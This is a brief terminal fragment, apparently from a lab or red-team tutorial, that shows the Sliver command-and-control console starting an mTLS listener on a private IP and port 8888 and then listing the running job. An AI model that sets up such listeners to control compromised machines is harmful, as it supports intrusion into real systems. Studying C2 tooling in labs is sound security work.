 [127.0.0.1] sliver > mtls --lhost 192.168.163.129 --lport 8888
[*] Starting mTLS listener ...
[*] Successfully started job #1
[127.0.0.1] sliver > jobs
ID Name Protocol Port Domains
==== ====== ========== ====== =========
1 mtls tcp 8888
[127.0.0.1] sliver >